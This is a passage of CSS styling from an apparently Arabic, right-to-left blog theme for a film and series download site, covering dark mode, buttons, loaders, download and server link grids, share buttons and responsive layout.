a:hover{background:#333!important;color:#fff}.darkmode #menujehad li a i,.darkmode #menujehad li a:hover{color:#e8eaed!important;border-color:#fff!important}.darkmode .post-outer,.darkmode .tanggalx,.darkmode .label-info a,.darkmode #footer-bottom a.feedcontact,.darkmode #footer-bottom,.darkmode #footer-material,.darkmode #fbComments{border-color:#444!important}.darkmode .tanggal abbr,.darkmode .tanggal i{color:#fff}ul#dark-myar i{color:#fff}ul#dark-myar{list-style:none;overflow:hidden;position:fixed;z-index:90;right:30px;bottom:30px;box-shadow:0 2px 5px 0 rgba(0,0,0,0.16),0 2px 10px 0 rgba(0,0,0,0.12);width:55px;height:55px;text-align:center;background-color:#333;font-size:22px;line-height:35px;cursor:pointer;border-radius:100%;margin:0;display:none}.darkmode #blog-pager span,.darkmode a.js-load,.darkmode a.js-load:hover{background:#333;border-color:#444;color:#fff}.darkmode #jehad-loader{background:#111}.darkmode .input-field input,.darkmode .input-field textarea{background:#111;color:#fff;border-color:#555}.darkmode .input-field label{background:#111!important}.darkmode .label-size a,.darkmode .label-size span{background:#222;border-color:#444;color:#fff}.darkmode .jehadnotif a.waves-light.close-sf{color:#fff;background:#444;border:1px solid #666;box-shadow:none}.darkmode .mastertitle a.manda,.darkmode .labelloop a,.darkmode .download-wrapper a,.darkmode .server-wrapper a{background:#333!important;color:#fff}.darkmode .recent-by-tag li a{color:#eee}.darkmode .mydark .fa-moon:before{content:"\f185"}
/* E-Waves */
.e-waves{position:relative;cursor:pointer;display:inline-block;overflow:hidden;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;-webkit-tap-highlight-color:transparent;vertical-align:middle;z-index:1;will-change:opacity,transform;-webkit-transition:all .3s ease-out;-moz-transition:all .1s ease-out;-o-transition:all .1s ease-out;-ms-transition:all .1s ease-out;transition:all .1s ease-out}.e-waves .waves-ripple{position:absolute;border-radius:50%;width:20px;height:20px;margin-top:-10px;margin-right:-10px;opacity:0;background:rgba(0,0,0,0.2);-webkit-transition:all .1s ease-out;-moz-transition:all .1s ease-out;-o-transition:all .1s ease-out;-ms-transition:all .1s ease-out;transition:all .1s ease-out;-webkit-transition-property:-webkit-transform,opacity;-moz-transition-property:-moz-transform,opacity;-o-transition-property:-o-transform,opacity;transition-property:transform,opacity;-webkit-transform:scale(0);-moz-transform:scale(0);-ms-transform:scale(0);-o-transform:scale(0);transform:scale(0);pointer-events:none}.e-waves.waves-light .waves-ripple{background-color:rgba(255,255,255,0.45)}.e-waves.waves-red .waves-ripple{background-color:rgba(244,67,54,0.7)}.e-waves.waves-yellow .waves-ripple{background-color:rgba(255,235,59,0.7)}.e-waves.waves-orange .waves-ripple{background-color:rgba(255,152,0,0.7)}.e-waves.waves-purple .waves-ripple{background-color:rgba(156,39,176,0.7)}.e-waves.waves-green .waves-ripple{background-color:rgba(76,175,80,0.7)}.e-waves.waves-teal .waves-ripple{background-color:rgba(0,150,136,0.7)}.waves-notransition{-webkit-transition:none!important;-moz-transition:none!important;-o-transition:none!important;-ms-transition:none!important;transition:none!important}.waves-circle{-webkit-transform:translateZ(0);-moz-transform:translateZ(0);-ms-transform:translateZ(0);-o-transform:translateZ(0);transform:translateZ(0);-webkit-mask-image:-webkit-radial-gradient(circle,white 100%,black 100%)}.waves-input-material{border-radius:.2em;vertical-align:bottom;width:100%}.waves-input-material .waves-button-input{position:relative;top:0;right:0;z-index:1}.waves-circle{text-align:center;width:2.5em;height:2.5em;line-height:2.5em;border-radius:50%;-webkit-mask-image:none}.waves-block{display:block}a.e-waves .waves-ripple{z-index:-1}.ripple{display:inline-block;text-decoration:none;overflow:hidden;position:relative;z-index:0}.ink{display:block;position:absolute;background:rgba(255,255,255,0.4);border-radius:100%;-webkit-transform:scale(0);-moz-transform:scale(0);-o-transform:scale(0);transform:scale(0)}.animate{-webkit-animation:ripple .55s linear;-moz-animation:ripple .55s linear;-ms-animation:ripple .55s linear;-o-animation:ripple .55s linear;animation:ripple .55s linear}@-webkit-keyframes ripple{100%{opacity:0;-webkit-transform:scale(2.5)}}@-moz-keyframes ripple{100%{opacity:0;-moz-transform:scale(2.5)}}@-o-keyframes ripple{100%{opacity:0;-o-transform:scale(2.5)}}@keyframes ripple{100%{opacity:0;transform:scale(2.5)}}
/* Banner Ads */
#jehad-loader{position:fixed;z-index:999;background:#fff;top:0;right:0;left:0;bottom:0}#jehad-loader svg{position:relative;top:45%;right:48%}.qp-circular-loader{width:16px;height:16px}.qp-circular-loader-path{stroke-dasharray:32.4;stroke-dashoffset:32.4}.qp-circular-loader,.qp-circular-loader *{transform-origin:50% 50%}@keyframes rotate{from{transform:rotate(0deg)}to{transform:rotate(360deg)}}.qp-circular-loader{animation-duration:1568.63ms;animation-iteration-count:infinite;animation-name:rotate;animation-timing-function:linear}@keyframes fillunfill{from{stroke-dashoffset:32.3}50%{stroke-dashoffset:0}to{stroke-dashoffset:-31.9}}@keyframes rot{from{transform:rotate(0deg)}to{transform:rotate(-360deg)}}@keyframes colors{from{stroke:#1a73e8}to{stroke:#1a73e8}}.qp-circular-loader-path{animation-duration:1333ms,5332ms,5332ms;animation-fill-mode:forwards;animation-iteration-count:infinite,infinite,infinite;animation-name:fillunfill,rot,colors;animation-play-state:running,running,running;animation-timing-function:cubic-bezier(0.4,0.0,0.2,1),steps(4),linear}.banner970 a{float:left;margin:25px;padding:8px 18px;background:#fff;border:1px solid #ccc;border-radius:7px;font-weight:500;text-transform:uppercase}.banner970 .title970{font-weight:500;font-size:24px;color:#555;float:right;padding:28px}.banner970{background:#e3e3e3;padding:0;max-width:970px;width:100%;height:79px;overflow:hidden}.float_material{transition:all .3s ease-out;-webkit-transform:translateZ(0);transform:translateZ(0)}#header-material.scroll{position:fixed!important;top:-90px!important}#header-material.no-scroll{position:fixed!important;top:0!important}#header-material.scroll.no-scroll{box-shadow:0 1px 2px 0 rgba(60,64,67,.30), 0 1px 3px 1px rgba(60,64,67,.15)}#headermenu.scroll{opacity:0}#headermenu.no-scroll{opacity:1}
/* Button Material Input */
.buttonx,form input[type="button"]{background:#1a73e8;color:#fff!important;padding:12px 25px;text-transform:uppercase;border-radius:4px;border:none;outline:none;box-shadow:0 1px 2px 0 rgba(60,64,67,0.302),0 1px 3px 1px rgba(60,64,67,0.149);cursor:pointer;transition:all .3s ease-in-out!important;font-weight:500;font-family:'Mustafa-Font',Mustafa-Font}.buttonx:hover{box-shadow:0 5px 11px 0 rgba(0,0,0,0.18),0 4px 15px 0 rgba(0,0,0,0.15)}.buttonx.subs{text-transform:none;letter-spacing:.5px;font-weight:500;padding:10px 18px}.post-body .buttonx{padding:8px 18px;margin:15px 5px 20px 0;display:inline-block}.input-field .buttonx{margin-top:15px}.input-field .buttonx i{margin-left:5px}.input-field{position:relative;margin:15px 0}.input-field input,.input-field textarea{font-size:15px;padding:15px 0 15px 15px;display:block;width:94%;border:1px solid #fff;border-radius:7px}.input-field input:focus,.input-field textarea:focus{outline:none}.input-field label{color:#999;font-size:14px;font-weight:400;position:absolute;pointer-events:none;right:15px;top:15px;transition:.2s ease all}.input-field input:focus~label,.input-field input:valid~label,.input-field textarea:focus~label,.input-field textarea:valid~label{top:0;font-size:14px;color:#1a73e8;background:#fff;padding:1px 7px;margin:10px 0 0 -5px}.input-field input:focus,.input-field textarea:focus{border:2px solid #1a73e8}.indigox{background:#3f51b5}.orangex{background:#ff9800}.pinkx{background:#e91e63}.bluex{background:#2196F3}.purplex{background:#9c27b0}.redx{background:#ea4335}.greenx{background:#4CAF50}.highlight{position:absolute;height:50%;width:100px;top:25%;right:0;pointer-events:none;opacity:.5}.input-field input:focus~.highlight,.input-field textarea:focus~.highlight{animation:inputHighlighter .3s ease}.input-field input:focus~label,.input-field input:valid~label,.input-field textarea:focus~label,.input-field textarea:valid~label{top:-20px;font-size:13px;color:#1a73e8}.input-field textarea{width:96.5%}
/* Cloud Label, Footer Widgets, Sosmed, BackToTop */
.label-size-1,.label-size-2,.label-size-3,.label-size-4,.label-size-5{font-size:100%;filter:alpha(100);opacity:10}.cloud-label-widget-content{text-align:right}.label-size{display:block;float:right;font-family:'Mustafa-Font',sans-serif;margin:0 3px 3px 0;font-size:12px;font-weight:500;transition:all .3s ease-in-out}.label-size a,.label-size span{background:#fff;display:inline-block;padding:8px 10px;color:#1a73e8;border:1px solid #fff;border-radius:5px}.label-size a:hover{border-color:#1a73e8}.label-count{white-space:nowrap;padding-left:3px;margin-right:-3px}.label-size{line-height:1.2}#footer-material{display:grid;grid-template-columns:1fr 1fr 1fr;position:relative;overflow:hidden;grid-gap:25px;margin:15px 0;padding:20px 25px 0;border-top:1px solid #fff}.popular-posts .item-snippet{display:none}.PopularPosts .widget-content ul li{list-style:none;padding:0}.popular-posts ul{list-style:none;padding:0}.PopularPosts img{border-radius:100%}.footer-ui h2,.footer-ui h3{font-size:17px;color:#444;font-weight:500;margin:5px 0 20px}.footer-ui .widget-content{font-size:15px}ul.sosmedimut{overflow:hidden;padding:10px 0}.sosmedimut li{list-style:none;padding:0;float:right}.sosmedimut li a{background:#fff;box-shadow:0 1px 2px 0 rgba(60,64,67,.30),0 1px 3px 1px rgba(60,64,67,.15);color:#444;margin:0 10px 0 0;width:30px;height:30px;line-height:32px;border-radius:100%;display:block;text-align:center}.sosmedimut li a.fcb{color:#4867aa}.sosmedimut li a.twt{color:#1da1f2}.sosmedimut li a.joz{color:#650582}.sosmedimut li a.ytx{color:#c82828}#BackToTop{overflow:hidden;position:fixed;transform:scale(0);z-index:90;left:30px;bottom:31px;box-shadow:0 2px 5px 0 rgba(0,0,0,0.16),0 2px 10px 0 rgba(0,0,0,0.12);width:55px;height:55px;color:#fff;text-align:center;background-color:#1a73e8;font-size:22px;line-height:52px;cursor:pointer;border-radius:100%;transition:all .2s ease-in-out}#BackToTop:hover{opacity:.8}#BackToTop.active{transform:scale(1)}
/* Notif Box */
.jehadnotif{visibility:hidden;opacity:0;background:#fff;position:fixed;padding:25px;top:20%;transform:scale(.5);transition:all .3s ease-in-out;max-width:450px;right:35%;z-index:99;border-radius:7px;box-shadow:0 9px 46px 8px rgba(0,0,0,.14),0 11px 15px -7px rgba(0,0,0,.12),0 24px 38px 3px rgba(0,0,0,.2)}.jehadnotif button{border:none;position:absolute;margin-top:17px;left:30px;cursor:pointer;background:#e8e8e8;padding-right:7px;outline:0}.jehadnotif a.waves-light{font-size:14px;color:#fff;background:#1a73e8;margin-right:5px;margin-top:25px;display:inline-block;padding:10px 15px;border-radius:4px;float:left;font-weight:500;border:1px solid #1a73e8}.jehadnotif a.waves-light.close-sf{color:#1a73e8;background:#fff;border:1px solid #fff;box-shadow:none}.jehadtitle{margin-bottom:15px;text-align:right;font-weight:500}.flashlight{position:fixed;z-index:98;top:0;height:100%;width:100%;background:rgba(0,0,0,0.57);opacity:0;visibility:hidden;transition:all .3s ease-in-out}.jehadnotif.aktif,.flashlight.aktif{visibility:visible;opacity:1}.jehadnotif.aktif{transform:scale(1)}.notiftext{font-size:13.5px;line-height:1.6;text-align:right}.dialogUi:hover i{-webkit-transform-origin:top;-ms-transform-origin:top;transform-origin:top;-webkit-animation-name:example;-webkit-animation-duration:1s;animation-name:example;animation-duration:1s}@-webkit-keyframes example{0%{transform:rotate(0deg)}20%{transform:rotate(26deg)}40%{transform:rotate(-26deg)}60%{transform:rotate(26deg)}80%{transform:rotate(-26deg)}100%{transform:rotate(0deg)}}@keyframes example{0%{transform:rotate(0deg)}20%{transform:rotate(26deg)}40%{transform:rotate(-26deg)}60%{transform:rotate(26deg)}80%{transform:rotate(-26deg)}100%{transform:rotate(0deg)}}
/* MEDIA RESPONSIVE */
@media screen and (min-width:1280px) {a.toggleMenu.ripple.e-waves{display:none}} @media screen and (min-width:1024px) {a.toggleMenu.ripple.e-waves{display:none}} @media screen and (min-width:1024px) and (max-width:1100px){a.mydark{width:20px;height:16px;overflow:hidden}}@media screen and (max-width:900px){#searchjehadx .jehad-icons{right:3%}}@media screen and (max-width:768px){ul#dark-myar{right:inherit;left:30px;bottom:100px}#menu-jehad ul li{line-height:1.2}#slidemenu{width:55%}#header{margin:14px 15px 10px 5px}#header h1,#header a{font-size:18px}#content-material{padding:60px 0 0;max-width:90%}#outer-material{margin:60px 0 0;width:100%}#content-material{padding-top:0px}#header-material{height:57px;box-shadow:0 1px 2px 0 rgba(60,64,67,.30),0 1px 3px 1px rgba(60,64,67,.15)!important;margin:0;border-radius:0}a.toggleMenu,#showmenu{padding:8px 10px;margin:7px}#menu-jehad{top:0;padding:0;height:auto;overflow:hidden}#menujehad ul#dark-myar{float:none}#menu-jehad ul li{width:90%}#slide-widget{height:100%}#menu-jehad li a{border:none;width:83%}#menu-jehad li ul{position:relative;box-shadow:none;width:100%;max-width:100%}#slidemenu nav{max-height:700px;height:100%;overflow:hidden}#showsearch{color:#555;position:absolute;left:7%;top:1%;padding:8px 10px;margin:7px 15px;border-radius:100%;display:block}#searchjehadx{width:100%}#searchjehadx input#search-text{width:90%;margin:0;box-shadow:none;height:30px;border-radius:10px}.jehad-back{display:block;position:absolute;left:15px;top:15px}#searchmaterial{display:none;position:absolute;right:0;left:0}.grid.one-half,#footer-bottom{width:90%}#footer-bottom p{line-height:1.8}#footer-bottom a.feedcontact{float:none;display:inline-block}#footer-material{grid-template-columns:1fr;padding:15px 10px 0}.banner970 .title970{font-size:16px}.banner970 a{margin:20px}a.dialogUi{position:fixed;background:#fff;bottom:-15px;right:5%;z-index:9;box-shadow:0 1px 2px 0 rgba(60,64,67,.30),0 1px 3px 1px rgba(60,64,67,.15);border-radius:20px 20px 0 0;padding-bottom:20px}.jehadnotif{right:5%;left:5%}.darkmode #header-material{background:#333}.darkmode a.dialogUi{background:#444}}@media screen and (max-width:680px){.flex-control-nav{display:none}.darkmode #menu-jehad{background:#222}#searchjehadx .jehad-icons{right:6%}#searchjehadx input#search-text{width:100%;height:40px;border-radius:0}}@media screen and (max-width:480px){.banner970 a{margin:18px 18px 18px 18px}.banner970 .title970{padding-left:0}}
.video-wrapper{position:relative;padding-bottom:56.25%;padding-top:30px;height:0;overflow:hidden}.video-wrapper iframe,.video-wrapper object,.video-wrapper embed{position:absolute;top:0;right:0;width:100%;height:100%}
#mustafanahro{display:none;}
#bashakan{display:none;}
/* Contact */
#ContactForm1_contact-form-email-message{font-family:Mustafa-Font;}#ContactForm1_contact-form-email{font-family:Mustafa-Font;}#ContactForm1_contact-form-name{font-family:Mustafa-Font;}
/* Cpanel */
#formtitle{font-family:Mustafa-Font;}#formimage{font-family:Mustafa-Font;}#formbtndown{font-family:Mustafa-Font;}#formdown{font-family:Mustafa-Font;}#formserver1{font-family:Mustafa-Font;}#formvideos1{font-family:Mustafa-Font;}#formstory{font-family:Mustafa-Font;}#xrating{font-family:Mustafa-Font;}#xcountry{font-family:Mustafa-Font;}#xstatus{font-family:Mustafa-Font;}#xlanguage{font-family:Mustafa-Font;}#xtiming{font-family:Mustafa-Font;}#xage{font-family:Mustafa-Font;}#xepisode{font-family:Mustafa-Font;}#xyear{font-family:Mustafa-Font;}#xresolution{font-family:Mustafa-Font;}#formserver2{font-family:Mustafa-Font;}#formvideos2{font-family:Mustafa-Font;}#formserver3{font-family:Mustafa-Font;}#formvideos3{font-family:Mustafa-Font;}#formserver4{font-family:Mustafa-Font;}#formvideos4{font-family:Mustafa-Font;}#formserver5{font-family:Mustafa-Font;}#formvideos5{font-family:Mustafa-Font;}#formserver6{font-family:Mustafa-Font;}#formvideos6{font-family:Mustafa-Font;}#formbtndown1{font-family:Mustafa-Font;}#formdown1{font-family:Mustafa-Font;}#formbtndown2{font-family:Mustafa-Font;}#formdown2{font-family:Mustafa-Font;}#formbtndown3{font-family:Mustafa-Font;}#formdown3{font-family:Mustafa-Font;}#formbtndown4{font-family:Mustafa-Font;}#formdown4{font-family:Mustafa-Font;}#formbtndown5{font-family:Mustafa-Font;}#formdown5{font-family:Mustafa-Font;}.tambah-opsi1,.tambah-opsi2.flex-wrap,.grid-wrap{display:grid;grid-template-columns: 48% 48%;grid-gap: 20px;margin: 15px 0;
}
/* Activation */
.jehad2002 p{text-align:center;margin-top:15%;font-size: 27px;}
.jehad2002{width:100%;height:100%;background:#f73d2b;position:absolute;}
.jehad2002 p a{color:#000000;}
.jehad2002 p a:hover{font-size:40px;border: #f73d2b;}
div#jeactive{display:none;}
.noPosts {display:block;text-align: center;padding: 0px  0px  20px;font-size: 30px;color:#fff}

--></style>
<style type='text/css'>
/ * CSS Only Posts * /
ul.recent-by-tag{overflow-y:scroll;overflow-x:hidden;padding:0 15px;max-height:170px}.recent-by-tag img{width:80px;height:80px;margin-right:10px;margin-bottom:5px}.recent-by-tag li{width:150px;margin-bottom:10px;margin-left:12px;text-align:center;list-style:none;padding:11px 18px;float:left;line-height:1.3em!important}.recent-by-tag li a{list-style:none;color:#111;font-weight:500;font-size:12px!important;overflow:hidden;display:block;display:-webkit-box;-webkit-line-clamp:2;-webkit-box-orient:vertical}.recent-by-tag .btndown{color:#1a73e8;font-weight:500;letter-spacing:.5px;text-transform:uppercase;padding:8px 15px;font-size:13px;border:1px solid #1a73e8;border-radius:20px}.recent-by-tag .btndown:hover{color:#fff;background:#1a73e8}@media screen and (max-width:640px){ul.recent-by-tag{padding:0;margin-right:10px}}@media screen and (max-width:480px){ul.recent-by-tag{margin-right:0;display:grid;grid-template-columns:47% 47%;grid-gap:20px;margin: 15px 0;}.recent-by-tag li{width:100%;padding:0;margin:0}}a.btndown:after{content:counter(thang);margin:0 0 0 5px;counter-increment:thang -1}.server-wrapper a,.download-wrapper a{width:90%;text-align:center;display:inline-block;margin:20px 5px;box-shadow:0 1px 2px 0 rgba(60,64,67,.30),0 1px 3px 1px rgba(60,64,67,.15);padding:8px;border-radius:.5rem;font-weight:600}.server-wrapper,.download-wrapper{display:grid;margin:0 -5px 20px;grid-template-columns:32% 32% 32%}.download-wrapper a:after{content:"\f019";font-family:"Font Awesome 5 Free";margin:0 0 0 10px}.labelloop a{display:inline-block;background:#eee;padding:2px 15px;margin:10px 0 10px 10px;border-radius:20px;font-size:13px}.post-body img:nth-of-type(1),.labelloop a:nth-child(1),.recentlist strong a{display:block}.info-master span{font-weight:400;margin:0 1px;opacity:.8}.info-master div{font-weight:500;line-height:1.8;font-size:14px;margin:10px;}.grid-column{display:grid;grid-template-columns:50% 50%}.info-master .flex-column div{display:inline-block}.flex-column{overflow:hidden}.post-view{font-size:12px}.post-view i{padding-left:5px;font-size:98%}.post-view span{margin:0!important}.addcomment,.time-publish{float:left;color:#1a73e8;border:1px solid #fff;background:#fff;padding:7px 15px;font-weight:500;border-radius:5px;line-height:1.8;font-size:14px;margin-right:10px}.addcomment:hover{color:#1a73e8;background:#f8f8f8}.addcomment i{background:#1a73e8;color:#fff;padding:4px 5px;border-radius:100%;margin:0 7px 0 0}ul.related-post-style-3{display:grid;padding:0;grid-template-columns:1fr 1fr 1fr 1fr 1fr 1fr;grid-gap:15px;margin:0 0 20px}li.related-post-item{transition:all .2s ease-in-out;border:1px solid #fff;padding:0;list-style:none;border-radius:15px;overflow:hidden;text-align:center}img.related-post-item-thumbnail{height:200px;width:100%}.related-post-item-tooltip a{color:#444;font-size:14px;padding:5px 10px 15px;display:block;line-height:1.6}li.related-post-item:hover{box-shadow:0 1px 3px 0 rgba(60,64,67,.30),0 4px 8px 3px rgba(60,64,67,.15)}.related-post h4{text-align:right;font-weight:500;line-height:1.8;margin:1.5em 0 .6em}.related-post h4 i{float:right;background:#1a73e8;color:#fff;padding:4px;border-radius:100%;margin:0 0 0 10px}@media screen and (max-width:680px){ul.related-post-style-3{grid-template-columns:1fr 1fr}.avatar-container{float:none;width:100%;text-align:center}.authorboxwrap h5{text-align:center}.flex-column{display:block}.server-wrapper,.download-wrapper{display:grid;grid-template-columns:50% 50%}.server-wrapper a,.download-wrapper a{width:auto}}

</style>
<style type='text/css'>
  
/* CSS Post dan Halaman */
#img-pertamax{margin:20px 0 30px;width:100%;overflow:hidden;position:relative;box-shadow:0 1px 2px 0 rgba(60,64,67,.30),0 1px 3px 1px rgba(60,64,67,.15);box-sizing:border-box;padding:15px;border-radius:.5rem}.info-master{text-align:center}
#content-material{padding:10px;width:1070px;max-width:100%}#material-breadcrumbs{margin:15px 0 0 15px}#main-material{width:99%;padding:0 10px 15px;border-radius:10px;color:#444;margin:10px;position:relative;overflow:hidden}#sidebar-jehad{display:none}#sidebar-css h2,#sidebar-css h3{font-weight:500;color:#555;font-size:17px;margin:0 0 18px}#img-pertamax img{width:240px;float:right;margin:0 0 0 0px;border-radius:10px}.post-body{font-family:'Mustafa-Font',Mustafa-Font,Arial;line-height:1.7;font-size:15px}.headwrap{max-width:950px;width:100%;margin:0 auto;text-align:right}img.author-avatar{border-radius:100%;float:right;border:3px solid #fff;margin:0 7px 0 0}.vcard a{color:#fff}.post-author.vcard{line-height:3;float:right;font-size:15px;font-weight:500;color:#fff}.time-publish i{float:right;margin:0 7px 0 0}.time-publish abbr{text-decoration:none;border:none}.post-body .separator:nth-of-type(1){display:none}#sidebar-css .PopularPosts,#sidebar-css .tab .widget{padding:0}.PopularPosts li a{font-size:13.5px;font-weight:500;color:#444}.PopularPosts .widget-content ul li{padding:4px 0}#sidebar1 .widget-content{padding:4px}.PopularPosts .item-title{position:static;vertical-align:middle;display:table-cell;height:65px}ul#recent-ui{padding:0;list-style:none}#recent-ui a{font-size:14px;color:#444;background:#eee;padding:12px 20px;display:block;border-radius:30px}#recent-ui a:hover{color:#1a73e8;background:#fff;box-shadow:0 1px 2px 0 rgba(60,64,67,.30),0 1px 3px 1px rgba(60,64,67,.15)}.post-body code{background:#eee;font-size:13px;padding:3px 7px;border-radius:20px}.m div{padding:4px 0}pre{display:block;background:#eee;padding:12px;border-radius:10px;border-top:5px solid #fff}.post-body ol{margin-right:2.5em}.media{position:relative;padding-bottom:56.25%;height:0;overflow:hidden}.media embed,.media iframe,.media object{position:absolute;top:0;right:0;width:100%;height:100%}
  
/* Tabs Widget */
#sidebar1-material .widget,.tabs-1{border:1px solid #fff;padding:15px;border-radius:10px;margin:0 0 15px}.tabs ul{list-style:none;padding:0;margin:0}.tab h2{font-size:12px;font-weight:700;padding:5px 15px;display:block;line-height:37px;transition:all .4s ease-out}.tabs .widget{border:none!important}.tabs,.tab{margin:0;overflow:hidden}.tabs .tab{padding:5px}.tabs-menu{padding:0;margin:0}.tabs-menu li{margin-bottom:0;margin-top:0;font-size:12px;font-weight:500;line-height:37px;width:50%;height:50px;list-style:none;text-align:center;display:inline-block;padding:5px 0;color:#666;border-bottom:2px solid #fff;cursor:pointer;position:relative;transition:all .1s ease-out}.tabs-menu li:last-child{border-left:0}.tabs-menu .active-tab{border-color:#1a73e8!important;transition:all .4s ease-in-out}.tabs-content{padding:10px;border-top:none;margin-bottom:15px}.tabs-content .sidebar li{margin:0;padding:0}.tabs-content .widget li{color:#333;float:none!important;padding:0 20px}.tabs-content .widget ul{color:#333;overflow:visible}.tabs-menu li.tab-1:before{font-family:"Font Awesome 5 Free";content:"\f005";overflow:hidden;width:100%;float:right;margin:7px 0 0;font-size:20px}.tabs-menu li.tab-2:before{font-family:"Font Awesome 5 Free";content:"\f02c";overflow:hidden;width:100%;float:right;margin:7px 0 0;font-size:20px;font-weight:700}.tabs-menu li.active-tab span{opacity:1;bottom:-5px;color:#1a73e8}.tabs-menu li.active-tab:before{margin:0;color:#1a73e8!important}.tabs-menu li span{margin-right:2px;font-size:10px;letter-spacing:.7px;text-transform:uppercase;font-family:'Mustafa-Font',Arial;position:absolute;width:100%;bottom:10px;opacity:0;right:0;font-weight:600;transition:all .4s ease-in-out}.tabs-1{margin:0 0 15px;padding:0}.tabs-menu li:before{transition:all .3s ease-in-out}#HTML6{width:100%;max-width:289px}#HTML6.scroll{top:20px}#HTML6.scroll.no-scroll{top:90px}
/* Share */
.select-episode,.share-post{text-align:center;overflow:hidden;border-top:1px solid #eee;margin-bottom:20px;margin-top:15px;padding:14px 0}.share-post ul{padding:0;margin:10px auto;display:grid;grid-template-columns:1fr 1fr 1fr 1fr 1fr;max-width:100%}.share-post li{margin:0;padding:0;list-style:none;position:relative}.share-post li a{padding:12px 5px;margin-left:4px;border-radius:50px;text-align:center;box-shadow:0 3px 4px 0 rgba(0,0,0,.08),0 2px 7px 0 rgba(0,0,0,.08),0 3px 2px -3px rgba(0,0,0,.09);color:#fff;display:block;font-size:13px;transition:all .6s ease-out}.share-post b{font-weight:500}.share-post li a:hover{box-shadow:0 2px 5px 0 rgba(0,0,0,.16),0 2px 10px 0 rgba(0,0,0,.12)}.share-post li .twitter{background-color:#1da1f2}.share-post li .facebook{background-color:#4867aa}.share-post li .xmail{background-color:#650582}.share-post li .pinterest{background-color:#c82828}.share-post li .wa{background:#0dc143}.share-post li .tumblr{background-color:rgba(48,78,108,.98)}.share-post li .facebook:hover,.share-post li .gplus:hover,.share-post li .pinterest:hover,.share-post li .tumblr:hover,.share-post li .twitter:hover{color:#fff}.share-post li:last-child{margin-left:0}.share-post li .fa:before{top:0;right:0;display:inline-block;padding:5.5px 12px;font-family:fontawesome;text-align:center;color:#fff;line-height:20px;font-size:17px;transition:all .6s ease-out}.share-post i{display:initial;font-size:18px;margin:0 20px 0 -5px;float:right}.spanshare{text-align:center;font-size:15px;text-transform:uppercase;font-weight:500}
/* Table */
.post-body table td,.post-body table caption{padding:10px;background:#f9f9f9;text-align:right;vertical-align:top}.post-body table th{background:#e6e6e6;padding:10px;text-align:right;vertical-align:top}.post-body td,.post-body th{vertical-align:top;text-align:right;font-size:13px;padding:3px 5px}.post-body table tr:nth-child(even) > td{background-color:#f1f1f1}.post-body th{background:#fff;font-weight:400;text-transform:uppercase;font-size:14px}.post-body td a{font-size:85%;float:left;display:inline-block}.post-body td a[target="_blank"]{background:#1a73e8;color:#fff;padding:2px 7px;border-radius:3px}.post-body table.tr-caption-container,.post-body table.tr-caption-container img,.post-body img{max-width:100%;width:auto;height:auto}.post-body td.tr-caption{font-size:80%;padding:8px!important}table{max-width:100%;width:100%;margin:1.5em auto}.authorboxwrap{box-shadow:0 1px 2px 0 rgba(60,64,67,.30),0 1px 3px 1px rgba(60,64,67,.15);padding:20px;border-radius:20px;margin:0 0 20px}.avatar-container{float:right;margin:0 15px 0 0}img.author_avatar{border-radius:100%}.authorboxwrap h5{font-weight:500;font-size:17px}.authorboxwrap p{font-size:14px;line-height:1.6}

/* Post Dark Mode */
.darkmode .tabs-menu li,.darkmode pre,.darkmode .share-post,.darkmode .select-episode{border-color:#555}.darkmode #header-background{background:#222;box-shadow:none;border-bottom:2px solid #333}.darkmode #sidebar-css h2,.darkmode #sidebar-css h3,.darkmode .comment-thread .user a,.darkmode .comment-thread cite.user,.darkmode .post-author.vcard{color:#e8eaed}.darkmode .addcomment,.darkmode .comment-content,.darkmode .time-publish,.darkmode span.thread-toggle,.darkmode .idbpesan,.darkmode #recent-ui a,.darkmode blockquote{background:#444;color:#e8eaed;border-color:#555}.darkmode #sidebar-css .tabs-1,.darkmode #sidebar-css .widget{background:#222;border-color:#333;color:#fff}.darkmode .input-field input,.darkmode .input-field label,.darkmode .input-field textarea{background:#222!important}.darkmode .post-outer{background:0 0}.darkmode .authorboxwrap,.darkmode li.related-post-item,.darkmode .google_emo,.darkmode span.bcm{background:#333;border:1px solid #555}.darkmode #related-post,.darkmode .post{background:#222;padding:10px 10px 15px;border:1px solid #fff;border-radius:10px;margin:0 0 20px}.darkmode .menu-komentar,.darkmode .post-body table th,.darkmode .post-body code,.darkmode pre{background:#555}.darkmode .post-body table tr:nth-child(even)>td{background-color:#444}.darkmode .post-body table td,.post-body table caption{background:#666}.darkmode #komentarmenu,.darkmode .breadcrumbs a,.darkmode span.judulb{background:#333;color:#e8eaed}.darkmode #komentarmenu li a,.darkmode .PopularPosts li a,.darkmode .comment-thread .datetime a,.darkmode .idb-pager li i,.darkmode .related-post-item-tooltip a,.darkmode .tabs-menu li:before{color:#e8eaed}.darkmode .related-post h4{margin:0 0 .6em}.darkmode #comments{background:#222;border-color:#333}.darkmode .comment-content:after,.darkmode .comment-content:before{border-color:#444 #444 transparent transparent}.darkmode .comment-actions a{background:#777;color:#fff}.darkmode #comments .pencet{background-color:#333;color:#eee}.darkmode #comments a{color:#eee}.darkmode .icon.blog-author{background-color:#fff!important;border-radius:100%}.darkmode #img-pertamax{box-shadow:none}
  
/* Media Responsive */
@media screen and (min-width:1024px) and (max-width:1100px){#content-material{max-width:95%}}@media screen and (max-width:768px){#img-pertamax img{width:100%;float:none;margin-bottom:15px}#HTML6{width:auto;max-width:100%}.share-post i{margin:0;float:none}.share-post b{display:none}#header-background h3{margin:70px 0 20px}#main-material,#sidebar-jehad{width:auto;float:none}.post-author.vcard{float:none;margin:0 0 20px;width:100%}#content-material{max-width:95%}#main-material{padding:10px 0 15px!important;background:transparent!important;border:none!important}}@media screen and (max-width:680px){a.addcomment,.time-publish,#comments .pencet.fbl{display:none}img.related-post-item-thumbnail{height:200px}.comment-content{max-width:67%}#HTML6.scroll,#HTML6.scroll.no-scroll{top:0}}
</style>
<style type='text/css'>
  .right .mat-flat-button .mat-button-wrapper {
    vertical-align: middle;
    color: black;
}





material-navbar:not(.login-button-accent) .login-btn {
    background: #1b1a20 !important;
    
}

slider .play-trailer-button svg {
    display: block;
    -webkit-transform: scaleX(-1);
    transform: scaleX(-1);
}



.slide-cover .mat-raised-button.mat-accent{

    color: #1b1a20 !important;
}





panel account-settings-panel preferences-panel  {
   
    display: none !important;
}


.social-login-row .name {
   
    margin-left: 0px !important;
    margin-right: 15px;
}








.social-account-username {
   
    
    margin-left: 10px important;
    margin-right: auto important;
}




.avatar-input{
   
    margin-right: 0px !important;
    margin-left: 15px !important;
}



.managment-post {
    font-weight: lighter;
